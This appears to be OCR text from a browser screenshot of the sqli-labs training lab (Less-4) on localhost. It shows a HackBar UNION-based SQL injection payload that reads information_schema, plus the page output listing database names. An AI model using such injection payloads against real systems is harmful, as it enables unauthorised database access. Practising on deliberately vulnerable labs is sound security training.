 Less-4 Error Based- DoubleQuot
127.0.0.1/sqli-labs/Less-4/?id=-1") union select 1,2,group_concat(schema_name) from information_schema.schem
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:information_schema,challenges,dbname,dvwa,liuyanban,message,mini_chat,my,mysql,performance_schema,php.cn,security,
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-4/?id=-1") union select 1,2,group_concat(schema_name) from
information_schema.schemata --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
S 英